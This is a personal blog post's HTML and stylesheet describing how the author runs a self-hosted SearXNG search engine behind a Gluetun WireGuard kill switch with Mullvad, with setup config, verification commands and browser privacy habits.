
<file: blog/searching-privately.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="How I search privately during security research: self-hosted SearXNG behind a WireGuard kill switch, plus the browser habits that actually matter.">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src 'self'; script-src 'self'; style-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'none';">
<meta name="author" content="btea">
<meta name="robots" content="noarchive">
<link rel="canonical" href="https://btea.dev/blog/searching-privately.html">
<link rel="alternate" type="application/atom+xml" title="btea.dev blog" href="/feed.xml">
<link rel="preload" as="font" type="font/woff2" href="../fonts/Redaction_50-Regular.woff2" crossorigin>
<link rel="stylesheet" href="../style.css">
<title>enhancing search privacy / btea.dev</title>
</head>
<body class="article">
<a class="skip-link" href="#main">skip to content</a>
<header>
<h1>enhancing search privacy</h1>
<nav><a href="/">home</a> <a href="/uses/">uses</a> <a href="/homelab/">lab</a> <a href="./index.html" aria-current="page">blog</a></nav>
</header>
<main id="main">
<p class="post-meta"><time datetime="2026-08-24">august 24, 2026</time> · ~4 min read</p>

<h2 id="the-problem"><a href="#the-problem">#</a> what we're trying to solve</h2>
<p>Google. We're trying to beat Google at their own game. Google, and every other major search provider, won't hesitate to send your search data to advertisers and law enforcement. Imagine you need to search for a very specific string privately: your search provider now knows exactly where that string came from, along with hundreds of fingerprints on you. I've solved these issues for myself, and in this post I'll detail my private search setup for protection against adversaries and advertisers. To start, you'll need a dedicated Linux server like a <a href="https://www.raspberrypi.com/" target="_blank" rel="noopener noreferrer">Raspberry Pi</a>. I'm not going to go into depth on setting up a Linux distro like Debian on it, but you really only need Docker and a subscription to a private VPN. This article covers routing a private search aggregator (<a href="https://docs.searxng.org/" target="_blank" rel="noopener noreferrer">SearXNG</a>) through a VPN provider you trust, like <a href="https://mullvad.net/" target="_blank" rel="noopener noreferrer">Mullvad</a>.</p>

<h2 id="the-stack"><a href="#the-stack">#</a> the stack</h2>
<p>Everything you need runs on a dedicated Linux server, like a Raspberry Pi.</p>
<ul>
<li><strong><a href="https://docs.searxng.org/" target="_blank" rel="noopener noreferrer">SearXNG</a></strong>: a metasearch engine. You type one query, it forwards it to a dozen upstream engines in parallel and merges what comes back. No account, no saved history, no tracking cookies passed through.</li>
<li><strong><a href="https://github.com/qdm12/gluetun" target="_blank" rel="noopener noreferrer">Gluetun</a></strong>: a Docker container that's basically a WireGuard client with a kill switch baked in. Other containers share its network namespace, so when the tunnel dies they have no internet at all. Nothing leaks out over the home connection "just this once."</li>
<li><strong><a href="https://mullvad.net/" target="_blank" rel="noopener noreferrer">Mullvad</a></strong>: my VPN provider (it needs to support WireGuard). I use it for the verified no logs claims and privacy stance.</li>
</ul>
<p>PSA: Search engines stop profiling you, your ISP only sees encrypted traffic to Mullvad, and a target sees a shared exit IP instead of yours. But Mullvad still sees where you connect, so you're moving trust rather than removing it. Good enough against advertisers. This is simply not good enough against a state actor.</p>

<h2 id="setup"><a href="#setup">#</a> setting it up</h2>
<p>The main trick is <code>network_mode: "service:gluetun"</code>. SearXNG doesn't get its own network stack, so it can't reach the internet except through the tunnel:</p>
<pre data-lang="bash"><code>services:
  gluetun:
    image: qmcgaw/gluetun
    cap_add:
      - NET_ADMIN
    devices:
      - /dev/net/tun:/dev/net/tun
    environment:
      - VPN_SERVICE_PROVIDER=mullvad
      - VPN_TYPE=wireguard
      - WIREGUARD_PRIVATE_KEY=REDACTED
      - SERVER_COUNTRIES=Netherlands
    ports:
      - "8080:8080"   # expose SearXNG's port *through* gluetun

  searxng:
    image: searxng/searxng
    network_mode: "service:gluetun"
    volumes:
      - ./searxng:/etc/searxng</code></pre>
<p>Then in <code>settings.yml</code>: turn off the engines you don't use (I keep DuckDuckGo, Brave, Startpage and Wikipedia), disable SafeSearch, and set <code>public: false</code> so your instance doesn't offer itself up as a public one. Mine only answers on my LAN. Running a public metasearch instance is a different hobby.</p>

<h2 id="verification"><a href="#verification">#</a> proving it works</h2>
<p>Test it before you trust it:</p>
<pre data-lang="bash"><code>docker exec gluetun wget -qO- https://ifconfig.me
# should output with a mullvad exit IP, not your home's public IP.

docker exec gluetun sh -c 'nslookup example.com'
#  DNS queries should also resolve through the tunnel</code></pre>
<h2 id="habits"><a href="#habits">#</a> browser habits that matter</h2>
<p>The private pipe doesn't help if the browser gives you away. Use a privacy hardened Firefox fork like <a href="https://librewolf.net/" target="_blank" rel="noopener noreferrer">LibreWolf</a> with multi account containers/profiles with no personal logins, and read sensitive results through <a href="https://archive.ph/" target="_blank" rel="noopener noreferrer">archive.today</a> instead of clicking straight to the live site. And keep in mind this is only one step: browser fingerprinting, cookies, account correlation and a hundred other things can deanonymize you on their own.</p>

<h2 id="limits"><a href="#limits">#</a> limits</h2>
<p>This is privacy, not anonymity. You're shifting trust from your ISP to your VPN provider, who still sees which IPs you talk to. None of it replaces authorization either: whether the target can see you doesn't change whether you're allowed to test them.</p>
<p>What you get is routine recon that looks like noise, no ad profile of everything you've researched, and an accidental click that can't burn the session. A few dollars/euros a month and an afternoon of config.</p>

<p class="back-link">← <a href="../index.html">btea.dev</a></p>
</main>

<footer><p>© 2026 btea.dev · <a href="https://github.com/itsbt125/btea.dev" target="_blank" rel="noopener noreferrer">source code</a></p></footer>
<script src="post.js" defer></script>
</body>
</html>
</file>
<file: style.css>
@font-face {
	font-family: "Redaction";
	src: url("fonts/Redaction_50-Regular.woff2") format("woff2");
	font-weight: 400;
	font-style: normal;
	font-display: swap;
}
@font-face {
	font-family: "Redaction";
	src: url("fonts/Redaction_50-Bold.woff2") format("woff2");
	font-weight: 700;
	font-style: normal;
	font-display: swap;
}
@font-face {
	font-family: "Redaction";
	src: url("fonts/Redaction_50-Italic.woff2") format("woff2");
	font-weight: 400;
	font-style: italic;
	font-display: swap;
}

:root {
	/* spacing scale */
	--space-block: 1rem;
	--space-section: 2.5rem;
	--bg: #FFFDF7;
	--ink: #1a1612;
	--link: #8a5e2e;
	--link-hover: #6b4218;
	--muted: #6f6352;
	--rule: #e9e1d4;
	--code-bg: #f3eee4;
	--mono: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, Courier, monospace;
}

html {
	font-family: "Redaction", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
	margin: 0;
}
::selection {
	background: var(--link);
	color: var(--bg);
}
@media (prefers-reduced-motion: no-preference) {
	html {
		scroll-behavior: smooth;
	}
}
@media (prefers-reduced-motion: reduce) {
	a {
		transition: none;
	}
	html {
		scroll-behavior: auto !important;
	}
}
body {
	background-color: var(--bg);
	color: var(--ink);
	font-size: 17px;
	margin: 0;
	padding: 0 24px;
}
/* article pages: conservative prose tuning (Redaction retained) */
body.article main {
	font-size: 1.06rem;
	line-height: 1.7;
}
body.article main p,
body.article main li {
	line-height: 1.7;
}
main, header, footer {
	max-width: 70ch;
	margin: 0 auto;
}
footer {
	margin-top: 4rem;
	padding-top: 1.5rem;
	padding-bottom: 2.5rem;
	border-top: 1px solid var(--rule);
}
.contacts-heading {
	margin-top: 3.5rem;
}

header {
	display: flex;
	justify-content: space-between;
	align-items: baseline;
	padding-top: 3rem;
	margin-bottom: 1rem;
}
nav {
	font-size: 0.875rem;
}
nav a {
	margin-left: 1rem;
}
nav a:first-child {
	margin-left: 0;
}
nav a[aria-current="page"] {
	color: var(--ink);
	font-weight: 700;
}
a {
	text-decoration: none;
	color: var(--link);
	background-image: linear-gradient(currentColor, currentColor);
	background-size: 0% 1px;
	background-repeat: no-repeat;
	background-position: 0 100%;
	transition: background-size 0.15s ease;
}
/* prose links keep a quiet permanent underline; nav and badges stay clean */
main p a,
main li a {
	text-decoration: underline;
	text-decoration-thickness: 1px;
	text-underline-offset: 3px;
	text-decoration-color: color-mix(in srgb, currentColor 45%, transparent);
}
a:hover {
	text-decoration: none;
	color: var(--link-hover);
	background-size: 100% 1px;
}
main p a:hover,
main li a:hover {
	text-decoration-color: currentColor;
}
nav a,
.badges a,
.post-links li a,
main .more-link a,
main .back-link a,
main .related a {
	text-decoration: none;
}
a:focus-visible {
	outline: 2px solid var(--link);
	outline-offset: 2px;
}
a:visited {
	color: var(--link);
}
.skip-link {
	position: absolute;
	left: -9999px;
	top: 0;
	z-index: 100;
}
.skip-link:focus {
	left: 8px;
	top: 8px;
	background: var(--bg);
	padding: 6px 10px;
	border: 1px solid var(--link);
	border-radius: 4px;
}
footer p {
	font-size: 0.875rem;
}

p {
	line-height: 1.6;
	text-wrap: pretty;
}
.badges {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	gap: 8px;
	margin-top: 2.25rem;
}
.badges img {
	height: 31px;
	width: auto;
}
.blog-intro {
	color: var(--muted);
	margin: 0 0 2rem;
}
#server-stats {
	font-size: 12px;
	margin-top: 8px;
	color: var(--muted);
	white-space: nowrap;
	overflow-x: auto;
	min-height: 1.5em;
}
@media (max-width: 600px) {
	#server-stats {
		white-space: normal;
		overflow-x: visible;
	}
	header {
		flex-direction: column;
		align-items: flex-start;
		gap: 0.5rem;
		padding-top: 2rem;
	}
	nav {
		display: flex;
		flex-wrap: wrap;
		gap: 0.25rem 1rem;
	}
	nav a {
		margin-left: 0;
		padding: 0.4rem 0;
	}
	.post-links time {
		font-size: 0.75rem;
	}
}
h1 {
	font-size: 2.25rem;
	font-weight: 700;
	margin-bottom: 0.75rem;
	text-wrap: balance;
}
h2 {
	font-size: 1.375rem;
	margin-top: var(--space-section);
	margin-bottom: var(--space-block);
	text-wrap: balance;
}
h3 {
	font-size: 1.125rem;
	margin-top: 2rem;
	margin-bottom: var(--space-block);
	text-wrap: balance;
}
h2[id], h3[id] {
	position: relative;
	scroll-margin-top: 1.5rem;
}
h2[id] a, h3[id] a {
	position: absolute;
	left: -1.25em;
	width: 1em;
	color: var(--muted);
	text-decoration: none;
	opacity: 0;
}
h2[id]:hover a, h3[id]:hover a,
h2[id] a:focus-visible, h3[id] a:focus-visible {
	opacity: 1;
}
.blog-list {
	list-style: none;
	padding: 0;
	margin: 0;
}
.post-links {
	list-style: none;
	padding: 0;
	margin: 0;
}
.post-links li {
	display: flex;
	justify-content: space-between;
	align-items: baseline;
	gap: 1rem;
	padding: 0.65rem 0.25rem;
	border-bottom: 1px solid var(--rule);
}
.post-links li a {
	flex: 1;
}
.post-links li:hover {
	background: var(--code-bg);
}
.post-links li:hover a {
	color: var(--link-hover);
}
.post-links li:last-child {
	border-bottom: none;
}
.post-links time {
	font-family: var(--mono);
	font-size: 0.8rem;
	color: var(--muted);
	white-space: nowrap;
}
.more-link {
	font-size: 0.875rem;
}
@media (max-width: 600px) {
	.post-links li {
		flex-direction: column;
		gap: 0.1rem;
	}
}
.blog-item {
	margin-bottom: 2.5rem;
	padding-bottom: 2.5rem;
	border-bottom: 1px solid var(--rule);
}
.blog-item:last-child {
	border-bottom: none;
}
.blog-title {
	font-size: 1.25rem;
	font-weight: 700;
	margin: 0 0 0.25rem 0;
}
.blog-title a {
	color: inherit;
	text-decoration: none;
}
.blog-title a:hover {
	color: var(--link);
}
.blog-meta {
	font-size: 0.875rem;
	color: var(--muted);
	margin: 0 0 0.5rem 0;
}
.blog-excerpt {
	line-height: 1.6;
	margin: 0;
	color: var(--ink);
}
.back-link {
	margin-top: 3rem;
	padding-top: 1.5rem;
	border-top: 1px solid var(--rule);
	font-size: 0.875rem;
}
.related {
	margin-top: 2rem;
	padding: 0.9rem 1rem;
	border: 1px solid var(--rule);
	border-radius: 8px;
	font-size: 0.95rem;
	font-style: italic;
}

.post-meta {
	font-size: 0.875rem;
	color: var(--muted);
	margin: 0 0 1.5rem 0;
}
pre {
	background: var(--code-bg);
	padding: 16px;
	border-radius: 8px;
	overflow-x: auto;
	font-size: 0.875rem;
	line-height: 1.5;
	font-family: var(--mono);
	position: relative;
}
pre .copy-btn {
	position: absolute;
	top: 6px;
	right: 6px;
	font-size: 11px;
	font-family: var(--mono);
	background: var(--bg);
	color: var(--muted);
	border: 1px solid var(--rule);
	border-radius: 4px;
	padding: 2px 8px;
	cursor: pointer;
	opacity: 0;
	transition: opacity 0.15s ease;
}
pre[data-lang] {
	padding-top: 2.4em;
}
pre[data-lang]::before {
	content: attr(data-lang);
	position: absolute;
	top: 8px;
	left: 14px;
	font-family: var(--mono);
	font-size: 10px;
	letter-spacing: 0.08em;
	text-transform: uppercase;
	color: var(--muted);
}
pre:hover .copy-btn,
pre .copy-btn:focus-visible {
	opacity: 1;
}
pre .copy-btn:hover {
	color: var(--link);
	border-color: var(--link);
}
#reading-progress {
	position: fixed;
	top: 0;
	left: 0;
	height: 2px;
	width: 0;
	background: var(--link);
	z-index: 999;
	transition: width 0.1s ease-out;
}
code {
	font-family: var(--mono);
	font-size: 0.9em;
}
pre code {
	font-size: inherit;
}
img {
	max-width: 100%;
	height: auto;
}
blockquote {
	border-left: 3px solid var(--link);
	margin: 1.5rem 0;
	padding-left: 1rem;
	color: var(--muted);
	font-style: italic;
}
table {
	width: 100%;
	border-collapse: collapse;
	margin: 1.5rem 0;
	font-size: 0.9rem;
}
th, td {
	border: 1px solid var(--rule);
	padding: 8px 12px;
	text-align: left;
}
th {
	background: var(--code-bg);
	font-weight: 700;
}
tbody tr:hover td {
	background: var(--code-bg);
}
/* wide tables scroll inside their own box on small screens */
@media (max-width: 600px) {
	table {
		display: block;
		overflow-x: auto;
	}
}
ul, ol {
	line-height: 1.6;
	padding-left: 1.5rem;
}
li {
	margin-bottom: 0.5rem;
}
hr {
	border: none;
	border-top: 1px solid var(--rule);
	margin: 2rem 0;
}
body.not-found {
	min-height: 100vh;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
body.not-found main {
	text-align: center;
}
body.not-found h1 {
	font-size: 4rem;
	margin: 0;
	color: var(--ink);
}
body.not-found p {
	color: var(--muted);
}
</file>
